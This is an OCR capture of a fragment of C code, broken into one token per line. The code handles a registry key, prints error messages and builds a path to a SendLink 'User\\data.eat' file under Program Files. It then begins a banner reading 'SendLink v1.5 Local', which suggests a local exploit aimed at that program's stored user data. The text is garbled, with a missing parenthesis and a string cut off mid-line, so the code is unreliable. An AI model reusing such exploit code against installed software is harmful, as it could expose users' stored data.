
RegCloseKey
(
hKey
)
;
printf
(
"An error 
occured!\n"
)
;
return
0
;
}
RegCloseKey
(
hKey
)
;
}
else
{
RegCloseKey
(
hKey
)
;
printf
(
"An error occured!\n"
)
;
return
0
;
}
strcat
(
prgfiles
,
"\\SendLink\\User\\data.eat"
printf
(
"SendLink v1.5 Local 